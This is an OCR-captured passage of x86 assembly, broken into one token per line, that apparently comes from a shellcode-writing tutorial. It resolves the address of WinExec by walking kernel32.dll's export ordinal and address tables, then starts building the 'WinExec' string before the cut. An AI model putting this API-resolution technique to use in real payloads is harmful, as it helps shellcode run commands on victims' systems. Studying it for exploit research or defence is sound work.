
found
:
;
 Find the address of WinExec by using 
the last value of the Counter

 mov ecx
,
[
ebp
-
0xC
]
;
 ECX 
=
&
OrdinalTable

 mov edx
,
[
ebp
-
0x10
]
;
 EDX 
=
&
AddressTable

 mov ax
,
[
ecx 
+
 eax
*
2
]
;
  AX 
=
ordinalNumber   
=
[
&
OrdinalTable 
+
(
Counter
*
2
)
]
 mov eax
,
[
edx 
+
 eax
*
4
]
;
 EAX 
=
 RVA 
WinExec     
=
[
&
AddressTable 
+
ordinalNumber
]
 add eax
,
[
ebp
-
0x4
]
;
 EAX 
=
&
WinExec        
=
 RVA WinExec 
+
&
kernel32
.
dll

 ret

functions
:
;
 Create string 
'WinExec\x00'
 on the 